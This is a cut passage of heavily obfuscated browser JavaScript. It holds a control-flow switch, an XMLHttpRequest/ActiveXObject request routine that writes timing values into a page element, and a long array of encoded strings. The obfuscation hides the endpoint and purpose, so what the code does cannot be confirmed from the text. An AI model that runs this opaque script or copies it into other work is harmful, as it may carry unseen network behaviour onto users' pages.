'\x44\x35\x76\x6d')](),_0x4c91ce);if(_0x1e587c[_0x0827('0x25', '\x40\x4c\x78\x32')](_0xb15a2a[_0x0827('0x26', '\x44\x35\x76\x6d')],0xc8)){if(window[_0x0827('0x27', '\x71\x4d\x26\x6b')]){_0x373b88();_0x17ee6c[_0x0827('0x28', '\x46\x28\x29\x6d')][_0x0827('0x29', '\x40\x4c\x78\x32')](_0x0827('0x2a', '\x4b\x6f\x46\x65'),_0x17ee6c[_0x0827('0x2b', '\x36\x35\x26\x5e')]);}else{_0x17ee6c[_0x0827('0x2c', '\x67\x6e\x56\x49')][_0x0827('0x2d', '\x26\x65\x67\x40')]();}}break;}};continue;case'\x31':_0xb15a2a[_0x0827('0x2e', '\x68\x21\x4d\x26')](null);continue;case'\x32':_0x17ee6c[_0x0827('0x2f', '\x67\x6e\x56\x49')]=function(){if(!window[_0x0827('0x30', '\x56\x33\x51\x63')])_0x1e587c[_0x0827('0x31', '\x40\x4e\x69\x70')](_0x373b88);};continue;case'\x33':_0xb15a2a[_0x0827('0x32', '\x7a\x75\x56\x47')](_0x0827('0x33', '\x24\x61\x5b\x21'),_0x2bdd50[_0x0827('0x34', '\x40\x4e\x69\x70')](_0x0827('0x35', '\x56\x33\x51\x63'),_0x128995),![]);continue;case'\x34':_0x54fe13[0x0]=_0x2bdd50[_0x0827('0x36', '\x6d\x41\x52\x6d')]('\x73\x3a',_0x2bdd50[_0x0827('0x37', '\x75\x37\x54\x74')](new _0x17ee6c[_0x0827('0x38', '\x68\x21\x4d\x26')]()[_0x0827('0x39', '\x4d\x43\x31\x67')](),_0x4c91ce));continue;case'\x35':if(_0x17ee6c[_0x0827('0x3a', '\x23\x39\x50\x38')]){_0xb15a2a=new _0x17ee6c[_0x0827('0x3a', '\x23\x39\x50\x38')]();}else{_0xb15a2a=new _0x17ee6c[_0x0827('0x3b', '\x5b\x76\x66\x35')](_0x0827('0x3c', '\x4f\x47\x38\x4d'));}continue;}break;}}catch(_0x4f1fa4){_0x4fdb19+=_0x2bdd50[_0x0827('0x3d', '\x5d\x66\x51\x34')](_0x2bdd50[_0x0827('0x3e', '\x4b\x6f\x46\x65')](_0x2bdd50[_0x0827('0x3f', '\x23\x39\x50\x38')](new _0x17ee6c[_0x0827('0x40', '\x44\x7a\x29\x55')]()[_0x0827('0x41', '\x44\x52\x69\x43')](),_0x4c91ce),_0x0827('0x42', '\x5a\x74\x35\x65')),_0x4f1fa4);}continue;case'\x36':var _0x54fe13=new _0x17ee6c[_0x0827('0x43', '\x32\x6a\x4d\x28')](0x3);continue;case'\x37':var _0x211bfb=_0x17ee6c[_0x0827('0x44', '\x68\x21\x4d\x26')];continue;case'\x38':var _0x1e587c={'\x70\x75\x52':function _0x79b8e2(_0x1131a2,_0x15fac9){return _0x1131a2+_0x15fac9;},'\x55\x62\x69':function _0x2c16a8(_0x1c85e3,_0x10fecd){return _0x2bdd50[_0x0827('0x45', '\x68\x21\x4d\x26')](_0x1c85e3,_0x10fecd);},'\x55\x54\x64':function _0x1d2abe(_0x156b88,_0x23270d){return _0x156b88+_0x23270d;},'\x62\x6c\x78':function _0x3c8090(_0x14812b,_0x5adfcc){return _0x2bdd50[_0x0827('0x46', '\x67\x6e\x56\x49')](_0x14812b,_0x5adfcc);},'\x68\x55\x49':function _0x52b4b9(_0x290157,_0x51a864){return _0x2bdd50[_0x0827('0x47', '\x5e\x23\x24\x72')](_0x290157,_0x51a864);},'\x4f\x42\x49':function _0x33b263(_0x311da8){return _0x2bdd50[_0x0827('0x48', '\x31\x4a\x58\x31')](_0x311da8);},'\x52\x67\x77':function _0x5a3ca0(_0x4f66f6,_0xa5af3e){return _0x2bdd50[_0x0827('0x49', '\x25\x50\x73\x42')](_0x4f66f6,_0xa5af3e);},'\x6e\x6b\x48':function _0x228bd5(_0x336563,_0x155cae){return _0x2bdd50[_0x0827('0x4a', '\x46\x28\x29\x6d')](_0x336563,_0x155cae);},'\x66\x52\x6f':function _0x1458ee(_0x4d8e57,_0x4f722d){return _0x2bdd50[_0x0827('0x49', '\x25\x50\x73\x42')](_0x4d8e57,_0x4f722d);},'\x46\x59\x4a':function _0x11f999(_0x52f541,_0x4aa981){return _0x2bdd50[_0x0827('0x49', '\x25\x50\x73\x42')](_0x52f541,_0x4aa981);},'\x79\x50\x70':function _0x41379e(_0x414c73,_0x4392c0){return _0x2bdd50[_0x0827('0x4b', '\x44\x31\x72\x51')](_0x414c73,_0x4392c0);}};continue;case'\x39':var _0xb15a2a;continue;case'\x31\x30':var _0x373b88=function(){_0x54fe13[0x2]=_0x1e587c[_0x0827('0x4c', '\x56\x58\x5d\x77')]('\x72\x3a',_0x1e587c[_0x0827('0x4d', '\x54\x28\x38\x53')](new _0x17ee6c[_0x0827('0x4e', '\x71\x4d\x26\x6b')]()[_0x0827('0x4f', '\x58\x37\x4b\x62')](),_0x4c91ce));_0x3ce8dc[_0x0827('0x50', '\x68\x21\x4d\x26')](_0x0827('0x51', '\x44\x31\x72\x51'))[_0x0827('0x52', '\x54\x28\x38\x53')]=_0x1e587c[_0x0827('0x53', '\x59\x36\x51\x43')](_0x0827('0x54', '\x6d\x41\x52\x6d'),_0x1e587c[_0x0827('0x55', '\x54\x28\x38\x53')](_0x211bfb,_0x1e587c[_0x0827('0x56', '\x36\x35\x26\x5e')](_0x1e587c[_0x0827('0x57', '\x32\x65\x50\x6b')](_0x4fdb19+'\x20\x28',_0x54fe13[_0x0827('0x58', '\x47\x40\x62\x79')]()),'\x29')));};continue;}break;}}());var _0x715f=['\x77\x72\x62\x43\x76\x4d\x4b\x66\x77\x36\x62\x43\x67\x73\x4b\x51\x77\x37\x54\x43\x6a\x33\x76\x44\x68\x31\x4d\x3d','\x57\x6c\x35\x45\x45\x4d\x4b\x4c\x77\x35\x55\x54\x77\x72\x64\x30\x77\x72\x67\x30\x77\x36\x51\x51','\x57\x78\x4a\x4b','\x58\x42\x44\x43\x75\x6a\x6c\x53\x43\x48\x4c\x44\x6e\x79\x70\x68\x46\x73\x4f\x31\x77\x71\x2f\x44\x69\x63\x4b\x4e\x4a\x38\x4f\x66\x77\x6f\x63\x3d','\x77\x34\x4c\x44\x6a\x73\x4b\x4f\x77\x35\x59\x6e','\x77\x70\x4c\x44\x73\x63\x4f\x2b','\x59\x58\x62\x43\x71\x38\x4f\x69\x77\x37\x2f\x44\x6a\x47\x2f\x43\x76\x63\x4b\x52\x56\x73\x4b\x37\x77\x36\x4e\x4b\x4d\x53\x77\x72\x77\x37\x63\x3d','\x63\x45\x54\x43\x72\x46\x59\x65','\x77\x34\x63\x36\x77\x70\x2f\x43\x73\x38\x4b\x61\x77\x6f\x6b\x64\x77\x6f\x59\x4d\x4e\x79\x54\x43\x75\x73\x4b\x68\x77\x36\x73\x42\x77\x37\x62\x44\x67\x6a\x6b\x3d','\x41\x38\x4f\x6a\x55\x6c\x72\x43\x6a\x58\x72\x44\x70\x42\x73\x3d','\x77\x72\x54\x43\x73\x47\x45\x64\x77\x37\x7a\x43\x74\x32\x77\x46\x77\x71\x49\x43\x77\x70\x62\x44\x6c\x73\x4f\x33\x77\x37\x45\x67','\x65\x4d\x4f\x31\x55\x30\x51\x65\x5a\x77\x3d\x3d','\x63\x41\x64\x37\x77\x34\x38\x37','\x59\x38\x4f\x75\x45\x6a\x37\x43\x68\x4d\x4f\x4e\x77\x72\x44\x43\x75\x57\x63\x69\x77\x35\x64\x65\x77\x37\x44\x43\x68\x33\x4d\x73\x77\x37\x66\x43\x73\x38\x4f\x33\x77\x36\x49\x3d','\x61\x4d\x4f\x31\x77\x34\x44\x43\x69\x47\x50\x43\x6b\x57\x62\x44\x6e\x48\x4d\x7a','\x54\x38\x4f\x48\x77\x35\x31\x66\x4e\x6c\x45\x7a\x77\x37\x59\x33\x52\x4d\x4f\x37\x43\x4d\x4b\x61\x77\x37\x73\x41\x77\x71\x37\x43\x6c\x30\x56\x37\x53\x77\x37\x44\x76\x4d\x4b\x56','\x77\x34\x4c\x43\x72\x38\x4f\x72\x77\x70\x6a\x43\x75\x51\x3d\x3d','\x4b\x73\x4b\x62\x77\x35\x38\x3d','\x77\x72\x6a\x43\x6a\x6c\x4e\x56\x4c\x41\x68\x74\x4b\x77\x3d\x3d','\x77\x36\x59\x35\x77\x6f\x50\x43\x76\x38\x4b\x65\x77\x70\x78\x48\x77\x6f\x49\x62\x59\x44\x54\x44\x6f\x73\x4b\x6a\x77\x34\x45\x44\x77\x37\x50\x44\x6e\x6a\x30\x73\x77\x6f\x64\x34\x52\x6a\x39\x68\x55\x73\x4b\x6b','\x61\x38\x4f\x73\x56\x6b\x49\x50','\x43\x77\x41\x57\x77\x35\x5a\x48\x56\x63\x4b\x76','\x77\x71\x76\x43\x76\x38\x4b\x67\x51\x67\x3d\x3d','\x63\x38\x4f\x34\x56\x31\x55\x50\x5a\x73\x4f\x74','\x43\x52\x41\x56\x77\x35\x4e\x57\x54\x77\x3d\x3d','\x46\x38\x4f\x36\x53\x58\x33\x43\x6a\x6d\x7a\x43\x75\x51\x66\x44\x6a\x31\x6f\x46\x42\x52\x34\x6c\x77\x71\x66\x44\x74\x73\x4f\x52\x58\x31\x4d\x68','\x43\x77\x64\x56','\x77\x37\x6e\x43\x6a\x54\x4e\x56\x4a\x4d\x4f\x70\x77\x36\x67\x51\x77\x6f\x76\x44\x71\x67\x3d\x3d','\x65\x73\x4f\x6d\x43\x6a\x50\x43\x6a\x4d\x4f\x62\x77\x36\x72\x43\x75\x57\x42\x34\x77\x35\x46\x44\x77\x35\x62\x43\x6a\x48\x38\x6f\x77\x36\x76\x43\x72\x73\x4b\x6c\x77\x72\x48\x43\x68\x41\x3d\x3d','\x57\x38\x4f\x72\x77\x35\x30\x3d','\x77\x71\x33\x44\x73\x4d\x4f\x39\x77\x72\x4c\x44\x76\x73\x4b\x36\x59\x38\x4b\x36\x64\x38\x4f\x59\x77\x37\x41\x3d','\x4a\x56\x52\x34\x77\x37\x54\x43\x69\x4d\x4f\x79\x77\x71\x50\x44\x6b\x38\x4b\x68\x4b\x67\x5a\x2f\x62\x63\x4b\x57\x77\x36\x6f\x77\x77\x35\x4e\x59\x44\x38\x4b\x77\x4e\x58\x44\x43\x6d\x77\x66\x44\x67\x6d\x66\x44\x6f\x4d\x4b\x79','\x77\x35\x33\x44\x6c\x4d\x4f\x41\x45\x31\x74\x39','\x77\x36\x2f\x44\x69\x63\x4f\x4c\x4a\x32\x4e\x63\x53\x68\x48\x43\x75\x42\x59\x62\x65\x43\x41\x31\x62\x32\x4d\x44\x63\x73\x4f\x35\x77\x6f\x44\x44\x6f\x77\x3d\x3d','\x77\x71\x50\x43\x68\x6c\x4e\x57\x4e\x68\x34\x6b\x4c\x53\x74\x46\x77\x36\x6e\x44\x6f\x58\x31\x68\x77\x72\x37\x43\x70\x4d\x4b\x34\x77\x35\x66\x43\x70\x38\x4f\x4f\x77\x71\x6c\x6f\x77\x37\x2f\x43\x71\x73\x4b\x6e\x77\x35\x58\x43\x6d\x6a\x54\x44\x71\x77\x3d\x3d','\x77\x6f\x49\x39\x77\x6f\x30\x33\x77\x70\x34\x3d','\x77\x71\x50\x43\x74\x63\x4b\x33\x51\x73\x4b\x66\x77\x36\x51\x37\x77\x37\x78\x52\x52\x38\x4f\x64','\x77\x70\x4c\x43\x6b\x41\x50\x43\x70\x46\x59\x31\x77\x72\x6a\x44\x6f\x51\x3d\x3d','\x77\x70\x59\x50\x56\x32\x66\x43\x72\x63\x4f\x66\x48\x73\x4f\x55\x77\x37\x45\x5a\x50\x46\x41\x4e\x64\x32\x67\x36\x77\x70\x4d\x56\x52\x38\x4b\x44\x4f\x32\x58\x44\x6a\x33\x33\x43\x6a\x79\x74\x5a\x77\x35\x50\x43\x6b\x38\x4b\x62\x77\x34\x42\x41\x77\x36\x62\x44\x6e\x38\x4b\x32\x77\x72\x37\x43\x76\x38\x4f\x32\x58\x4d\x4f\x46\x64\x6e\x77\x57\x77\x71\x37\x44\x69\x38\x4b\x64\x77\x71\x31\x6c\x77\x35\x54\x44\x76\x4d\x4f\x42\x58\x6c\x72\x43\x74\x47\x31\x6d\x77\x70\x63\x4c\x65\x63\x4f\x69\x77\x71\x62\x43\x6b\x4d\x4b\x48\x77\x72\x2f\x43\x76\x38\x4f\x64\x77\x35\x56\x37\x77\x70\x66\x43\x6b\x4d\x4b\x4a\x77\x37\x44\x43\x72\x73\x4f\x4f\x47\x73\x4b\x31\x77\x37\x58\x43\x69\x38\x4b\x42\x4a\x54\x62\x43\x6f\x4d\x4f\x59\x61\x77\x3d\x3d','\x42\x79\x74\x50\x77\x6f\x37\x43\x71\x51\x3d\x3d','\x49\x38\x4f\x63\x61\x41\x3d\x3d','\x4d\x63\x4b\x51\x77\x72\x41\x3d','\x54\x69\x6b\x33\x77\x70\x50\x43\x68\x7a\x6a\x44\x6f\x52\x49\x42','\x56\x45\x6c\x4c\x61\x55\x39\x75\x77\x35\x46\x36','\x77\x34\x78\x4a\x77\x36\x58\x44\x75\x31\x72\x43\x74\x4d\x4f\x50\x77\x72\x4d\x3d','\x54\x38\x4f\x4a\x77\x34\x39\x54','\x77\x72\x44\x43\x67\x46\x35\x48\x4e\x41\x78\x6b\x4f\x6d\x70\x50\x77\x37\x58\x44\x74\x6e\x70\x35\x77\x72\x6a\x43\x76\x73\x4b\x6a\x77\x36\x6a\x44\x70\x73\x4f\x65\x77\x71\x4d\x3d','\x4a\x73\x4b\x33\x77\x34\x58\x44\x72\x30\x38\x3d','\x65\x78\x74\x37\x77\x34\x6f\x6a\x77\x71\x30\x74\x77\x34\x78\x63\x77\x35\x52\x61\x48\x51\x3d\x3d','\x42\x63\x4f\x6c\x52\x6e\x58\x44\x6a\x32\x2f\x44\x75\x44\x76\x44\x6a\x6c\x77\x4a\x47\x53\x35\x6b\x77\x36\x72\x43\x72\x4d\x4f\x56\x42\x77\x42\x32\x48\x55\x55\x3d','\x45\x78\x51\x58\x77\x34\x46\x48','\x77\x34\x51\x4f\x77\x34\x64\x76\x77\x70\x62\x43\x71\x6a\x73\x53','\x43\x78\x51\x4e\x77\x35\x31\x46\x52\x73\x4b\x61\x77\x72\x62\x43\x6d\x54\x64\x4c\x77\x72\x2f\x44\x74\x67\x38\x6b\x44\x73\x4b\x38\x77\x71\x37\x43\x6c\x77\x33\x43\x69\x63\x4b\x47\x52\x4d\x4b\x75','\x77\x37\x44\x44\x6f\x73\x4f\x62\x77\x34\x33\x44\x6d\x41\x3d\x3d','\x4d\x38\x4b\x35\x77\x34\x66\x44\x74\x45\x2f\x43\x69\x73\x4b\x6e\x77\x70\x41\x63\x77\x71\x67\x3d','\x77\x70\x72\x44\x69\x4d\x4f\x38','\x77\x72\x41\x46\x54\x6d\x4c\x43\x71\x38\x4f\x62\x4a\x4d\x4b\x46\x77\x37\x55\x46','\x52\x38\x4f\x54\x77\x34\x56\x56\x4a\x56\x6b\x6f\x77\x37\x63\x3d','\x4d\x73\x4f\x6d\x64\x6a\x76\x43\x71\x31\x41\x4e\x54\x67\x73\x70\x65\x67\x45\x3d','\x77\x71\x37\x43\x67\x4d\x4b\x33\x64\x4d\x4b\x6d','\x56\x73\x4f\x50\x77\x34\x39\x43\x4f\x51\x3d\x3d','\x77\x34\x66\x43\x72\x63\x4f\x31\x77\x6f\x6a\x43\x75\x63\x4b\x48\x77\x6f\x48\x44\x6f\x38\x4f\x56\x61\x4d\x4f\x31\x77\x36\x30\x67','\x65\x38\x4f\x75\x43\x43\x4c\x43\x68\x67\x3d\x3d','\x62\x6b\x44\x43\x71\x55\x51\x54\x77\x72\x63\x3d','\x4d\x4d\x4f\x58\x55\x38\x4f\x2b\x77\x6f\x38\x3d','\x57\x73\x4f\x2f\x63\x73\x4b\x45\x77\x70\x66\x44\x67\x77\x3d\x3d','\x4a\x51\x63\x31\x77\x37\x35\x6c\x77\x71\x37\x43\x69\x4d\x4b\x6f\x77\x6f\x70\x4a\x77\x37\x46\x4f\x77\x6f\x58\x43\x6c\x73\x4b\x31\x61\x41\x3d\x3d','\x77\x71\x58\x43\x6f\x73\x4b\x77\x51\x73\x4b\x66\x77\x36\x55\x3d','\x59\x30\x72\x43\x6f\x56\x4d\x53\x77\x70\x7a\x44\x69\x73\x4b\x46\x77\x70\x6e\x43\x68\x77\x66\x43\x68\x63\x4b\x77\x77\x72\x6a\x43\x69\x41\x3d\x3d','\x77\x37\x50\x43\x67\x43\x35\x44\x49\x73\x4f\x4e','\x54\x56\x52\x69\x41\x4d\x4b\x41\x77\x36\x55\x45\x77\x37\x41\x6b\x77\x71\x30\x69\x77\x72\x46\x39\x77\x71\x46\x52\x77\x36\x4e\x37\x52\x78\x7a\x43\x70\x4d\x4f\x77\x77\x35\x6f\x3d','\x77\x6f\x54\x43\x6f\x63\x4b\x55\x77\x35\x54\x43\x68\x63\x4b\x51','\x53\x4d\x4f\x75\x64\x63\x4b\x54\x77\x6f\x7a\x44\x68\x31\x4c\x43\x6c\x38\x4f\x62\x62\x6b\x38\x4b\x77\x6f\x6c\x41\x65\x63\x4f\x42\x54\x69\x35\x67','\x4d\x4d\x4f\x41\x57\x38\x4f\x39\x77\x70\x4c\x43\x71\x67\x3d\x3d','\x77\x37\x44\x44\x70\x63\x4f\x74\x4a\x47\x70\x41\x63\x44\x7a\x43\x6b\x44\x49\x36\x51\x67\x3d\x3d','\x77\x37\x6c\x7a\x50\x30\x76\x43\x6a\x4d\x4f\x68\x42\x73\x4f\x32\x77\x70\x6b\x31\x42\x63\x4b\x4d\x57\x43\x35\x7a\x77\x35\x6c\x69\x58\x38\x4f\x73\x63\x73\x4b\x50\x43\x4d\x4f\x78\x77\x72\x58\x44\x76\x6e\x6a\x43\x74\x68\x7a\x43\x73\x41\x3d\x3d','\x63\x48\x30\x64\x77\x6f\x6a\x44\x6a\x67\x3d\x3d','\x77\x34\x41\x41\x77\x36\x34\x3d','\x77\x6f\x76\x43\x6c\x6a\x33\x43\x74\x58\x41\x6c\x77\x71\x62\x44\x6f\x38\x4f\x37','\x77\x36\x6a\x44\x6f\x73\x4f\x42\x77\x35\x48\x44\x6d\x6b\x35\x4c\x77\x35\x4a\x30\x65\x63\x4f\x74\x51\x47\x76\x43\x76\x44\x39\x63\x52\x69\x59\x39\x63\x6a\x2f\x44\x71\x4d\x4f\x30\x77\x71\x72\x43\x74\x4d\x4b\x71\x77\x72\x73\x3d','\x77\x71\x4c\x43\x6a\x6c\x46\x48\x50\x41\x3d\x3d','\x50\x41\x41\x4e','\x77\x70\x6a\x44\x6b\x4d\x4f\x39\x77\x72\x37\x44\x6e\x38\x4f\x56\x77\x36\x41\x3d','\x45\x38\x4b\x6a\x77\x71\x30\x77\x41\x30\x49\x3d','\x77\x37\x48\x44\x71\x73\x4f\x5a\x77\x35\x7a\x44\x6b\x6c\x67\x52\x77\x35\x70\x71\x4f\x4d\x4f\x2f\x54\x58\x4c\x43\x6a\x7a\x35\x62\x52\x67\x3d\x3d','\x62\x73\x4f\x69\x77\x34\x66\x43\x6c\x58\x4c\x43\x67\x51\x3d\x3d','\x58\x43\x73\x38\x77\x70\x54\x43\x67\x44\x33\x44\x6d\x78\x38\x4d\x52\x77\x3d\x3d','\x4c\x38\x4f\x6b\x63\x6a\x66\x43\x71\x56\x39\x58\x56\x68\x42\x6a\x65\x78\x72\x44\x6c\x52\x58\x44\x68\x55\x45\x52\x77\x70\x68\x67\x64\x45\x77\x50\x49\x38\x4f\x6a\x56\x4d\x4b\x65\x77\x71\x68\x61\x77\x71\x6c\x67\x77\x34\x66\x44\x70\x67\x48\x44\x69\x73\x4f\x65\x52\x6d\x35\x70\x77\x36\x38\x3d','\x62\x67\x62\x44\x75\x4d\x4f\x78\x77\x6f\x6f\x3d','\x53\x73\x4f\x30\x66\x73\x4b\x46\x77\x71\x4c\x44\x6c\x78\x6e\x43\x73\x63\x4f\x6d\x62\x6d\x6f\x37\x77\x71\x59\x3d','\x42\x32\x77\x70\x77\x70\x54\x44\x74\x6a\x67\x3d','\x77\x72\x72\x43\x6b\x38\x4b\x36\x62\x38\x4b\x6e','\x77\x72\x72\x43\x6a\x6b\x74\x62\x50\x67\x68\x2b\x49\x54\x59\x46\x77\x36\x2f\x44\x70\x6d\x70\x6d\x77\x70\x7a\x43\x74\x38\x4b\x79\x77\x34\x76\x44\x76\x63\x4f\x2b\x77\x71\x64\x50\x77\x36\x72\x44\x74\x73\x4b\x73\x77\x34\x6e\x43\x6e\x48\x4c\x43\x70\x73\x4b\x49\x77\x37\x33\x44\x6b\x41\x4c\x43\x6b\x63\x4f\x72\x4d\x41\x33\x43\x74\x63\x4b\x73','\x53\x63\x4f\x6d\x64\x38\x4b\x43\x77\x6f\x59\x3d','\x43\x73\x4b\x31\x77\x71\x59\x6c\x4e\x6b\x33\x44\x6c\x67\x33\x44\x73\x63\x4b\x77\x53\x38\x4f\x4b\x54\x41\x3d\x3d','\x57\x54\x55\x79\x77\x70\x6a\x43\x68\x53\x49\x3d','\x5a\x46\x66\x43\x6f\x55\x30\x66','\x77\x34\x63\x36\x77\x70\x2f\x43\x73\x38\x4b\x61\x77\x6f\x6b\x64\x77\x6f\x59\x4d\x4e\x7a\x4c\x43\x75\x63\x4b\x78\x77\x35\x6f\x73\x77\x37\x44\x44\x6c\x43\x52\x78\x77\x36\x31\x31\x56\x7a\x41\x6f\x52\x4d\x4b\x2b\x48\x4d\x4f\x56\x77\x36\x56\x43\x77\x71\x50\x44\x67\x67\x58\x43\x67\x38\x4b\x38\x50\x78\x2f\x44\x75\x38\x4f\x53','\x54\x52\x33\x43\x75\x53\x35\x57','\x77\x6f\x45\x76\x77\x6f\x51\x77\x77\x72\x72\x44\x6c\x4d\x4b\x42\x77\x71\x37\x43\x74\x38\x4f\x70\x77\x37\x38\x50\x77\x72\x51\x3d','\x61\x63\x4f\x6f\x77\x34\x2f\x43\x69\x47\x4c\x43\x67\x51\x3d\x3d','\x62\x38\x4f\x39\x42\x54\x6e\x43\x68\x77\x3d\x3d','\x48\x79\x74\x56\x77\x70\x4c\x43\x71\x31\x48\x43\x68\x4d\x4b\x37\x50\x63\x4b\x74\x53\x52\x55\x2b\x4e\x6d\x62\x44\x74\x58\x4c\x44\x69\x63\x4b\x77\x50\x4d\x4b\x52\x77\x72\x52\x2f\x65\x4d\x4f\x39\x61\x68\x50\x44\x67\x73\x4b\x47\x50\x4d\x4f\x2b\x77\x70\x77\x70\x77\x70\x39\x74\x77\x35\x35\x42\x77\x71\x37\x43\x6e\x68\x4a\x6b\x77\x6f\x6a\x44\x67\x73\x4f\x44\x77\x6f\x77\x4e','\x4a\x52\x41\x39\x77\x37\x31\x34\x77\x6f\x49\x3d','\x55\x6b\x42\x4d\x66\x55\x39\x76\x77\x34\x77\x3d','\x77\x36\x34\x56\x77\x35\x49\x58\x77\x37\x59\x48\x45\x43\x56\x51\x53\x38\x4b\x4e\x50\x6b\x70\x4e\x50\x58\x7a\x43\x67\x63\x4b\x49\x47\x33\x37\x44\x6a\x42\x50\x43\x74\x4d\x4b\x67\x77\x70\x51\x3d','\x77\x36\x6a\x44\x6f\x73\x4f\x42\x77\x35\x48\x44\x6d\x6b\x35\x4c\x77\x35\x4a\x30\x65\x63\x4f\x2f\x58\x6e\x2f\x43\x72\x54\x4d\x3d','\x4e\x38\x4f\x4b\x55\x38\x4f\x34\x77\x6f\x4d\x3d','\x77\x72\x6f\x42\x54\x6d\x4c\x43\x72\x38\x4f\x66\x42\x4d\x4b\x54\x77\x37\x64\x4f\x4f\x55\x59\x48\x59\x77\x6b\x74\x77\x6f\x51\x55\x55\x4d\x4b\x69\x4b\x57\x4c\x43\x6a\x6e\x4c\x44\x6e\x33\x6b\x62\x77\x70\x33\x43\x69\x73\x4b\x51','\x4e\x38\x4f\x6b\x61\x43\x76\x43\x71\x77\x3d\x3d','\x61\x4d\x4f\x2b\x58\x30\x55\x72\x63\x38\x4f\x4a\x77\x6f\x51\x68\x77\x37\x44\x43\x70\x4d\x4f\x79\x52\x77\x3d\x3d','\x77\x72\x6b\x50\x57\x6d\x4c\x43\x70\x4d\x4f\x62','\x77\x6f\x62\x44\x6e\x63\x4f\x2b\x77\x72\x44\x44\x6b\x63\x4f\x61\x77\x36\x66\x44\x69\x45\x52\x6a\x77\x71\x30\x57\x47\x38\x4f\x45\x77\x34\x59\x70\x66\x67\x2f\x43\x68\x31\x6f\x62\x77\x36\x6e\x44\x6e\x43\x59\x33\x77\x36\x4e\x61\x77\x36\x33\x43\x73\x63\x4b\x68\x5a\x45\x6b\x3d','\x77\x72\x62\x43\x75\x38\x4b\x31\x52\x4d\x4b\x4f','\x77\x70\x50\x43\x6a\x44\x58\x43\x6f\x6d\x55\x37\x77\x72\x50\x44\x71\x4d\x4f\x38\x77\x70\x63\x73\x52\x67\x6f\x3d','\x61\x41\x76\x44\x74\x63\x4f\x77\x77\x6f\x6e\x43\x73\x58\x50\x44\x67\x67\x3d\x3d','\x44\x73\x4b\x32\x5a\x38\x4f\x47\x77\x35\x50\x44\x6a\x45\x6a\x43\x6f\x38\x4b\x6b\x56\x6a\x34\x7a\x77\x37\x35\x6a\x44\x63\x4f\x78\x50\x6b\x35\x50\x77\x36\x42\x71\x77\x6f\x78\x7a\x77\x70\x58\x43\x6a\x67\x54\x43\x68\x38\x4b\x37\x42\x73\x4b\x53\x77\x6f\x6f\x3d','\x77\x70\x76\x44\x6a\x4d\x4f\x6b\x77\x72\x44\x44\x67\x67\x3d\x3d','\x49\x4d\x4b\x6a\x77\x35\x72\x44\x73\x67\x3d\x3d','\x77\x72\x54\x44\x6f\x63\x4f\x54','\x77\x72\x62\x43\x6e\x4d\x4b\x7a','\x61\x4d\x4f\x6f\x77\x34\x76\x43\x68\x33\x4c\x43\x6c\x31\x66\x44\x6d\x58\x6b\x77\x61\x77\x34\x46','\x44\x48\x4d\x76','\x77\x37\x58\x44\x73\x63\x4f\x55','\x77\x72\x4c\x43\x72\x73\x4b\x75','\x77\x71\x5a\x6a\x66\x7a\x4e\x49\x77\x72\x38\x4b\x77\x34\x6e\x43\x70\x38\x4b\x39\x58\x4d\x4f\x64\x77\x34\x77\x33\x77\x34\x4c\x43\x76\x63\x4f\x63\x4d\x38\x4b\x2b\x77\x34\x6a\x44\x6e\x56\x54\x43\x73\x32\x67\x6c\x56\x77\x50\x44\x73\x63\x4f\x37\x77\x34\x6f\x2b\x77\x71\x6a\x43\x6b\x6c\x49\x3d','\x4b\x48\x38\x38\x77\x70\x49\x3d','\x77\x36\x56\x7a\x4a\x30\x62\x43\x68\x4d\x4f\x74','\x77\x72\x76\x43\x6d\x38\x4b\x75','\x46\x67\x41\x5a\x77\x34\x64\x57\x56\x51\x3d\x3d','\x4f\x56\x68\x47','\x4a\x63\x4f\x4e\x51\x63\x4f\x6d','\x45\x6a\x42\x57','\x41\x38\x4b\x5a\x5a\x51\x3d\x3d','\x77\x36\x7a\x44\x73\x63\x4f\x6d\x77\x6f\x54\x44\x75\x4d\x4b\x41\x62\x38\x4b\x39\x64\x38\x4b\x59\x77\x71\x30\x3d','\x66\x38\x4f\x31\x77\x37\x33\x43\x6b\x6e\x54\x43\x6d\x33\x7a\x44\x6b\x67\x3d\x3d','\x77\x36\x45\x72\x4c\x45\x66\x43\x69\x4d\x4f\x6d\x45\x38\x4b\x76\x77\x35\x73\x6f\x58\x63\x4b\x41\x41\x79\x30\x57\x77\x34\x49\x6c\x43\x73\x4f\x39\x4f\x73\x4f\x56\x57\x4d\x4b\x76\x77\x72\x44\x43\x76\x33\x4c\x43\x75\x55\x66\x44\x6f\x63\x4f\x50\x4f\x38\x4f\x54\x52\x47\x67\x4e\x77\x36\x76\x43\x70\x56\x4e\x4a\x62\x53\x62\x43\x67\x38\x4b\x70\x77\x72\x6a\x43\x6e\x55\x6e\x44\x73\x30\x52\x6e\x4b\x4d\x4b\x6e\x77\x35\x6f\x67\x77\x36\x72\x44\x70\x4d\x4f\x4e\x77\x71\x37\x44\x67\x4d\x4f\x56\x54\x63\x4f\x31\x50\x4d\x4b\x2f\x5a\x4d\x4b\x53','\x77\x70\x54\x43\x68\x45\x59\x3d','\x45\x42\x68\x41','\x77\x70\x44\x44\x6b\x4d\x4f\x39\x77\x6f\x66\x44\x6c\x73\x4b\x36\x54\x73\x4b\x32\x59\x63\x4f\x56\x77\x71\x39\x4a\x45\x54\x77\x54\x56\x46\x48\x43\x73\x56\x62\x43\x67\x63\x4f\x2f\x77\x36\x37\x43\x69\x73\x4b\x37\x77\x36\x73\x72\x4b\x4d\x4b\x2f\x77\x35\x68\x67\x77\x34\x73\x42\x54\x63\x4b\x42\x45\x38\x4b\x52','\x66\x67\x50\x44\x69\x4d\x4f\x58','\x4d\x73\x4b\x69\x77\x34\x62\x44\x75\x77\x3d\x3d','\x77\x35\x54\x44\x67\x38\x4f\x4f','\x77\x36\x66\x44\x6b\x63\x4f\x55','\x77\x35\x6c\x57\x77\x36\x49\x3d','\x62\x77\x4c\x44\x68\x63\x4f\x46\x54\x38\x4f\x6f','\x58\x4d\x4f\x31\x66\x73\x4b\x57\x77\x70\x66\x44\x6c\x54\x6e\x43\x73\x38\x4f\x33\x52\x32\x34\x68\x77\x72\x4d\x3d','\x77\x72\x48\x43\x6a\x4d\x4b\x38','\x77\x72\x48\x44\x74\x38\x4f\x71','\x77\x35\x4d\x62\x77\x36\x45\x3d','\x58\x68\x56\x71\x77\x70\x58\x43\x72\x31\x48\x43\x67\x4d\x4b\x6e\x4f\x73\x4f\x76\x57\x43\x59\x5a\x4e\x48\x7a\x44\x74\x48\x54\x44\x6f\x4d\x4f\x30\x46\x4d\x4f\x48\x77\x6f\x52\x65\x56\x73\x4f\x61\x58\x43\x44\x44\x74\x4d\x4f\x6e\x52\x4d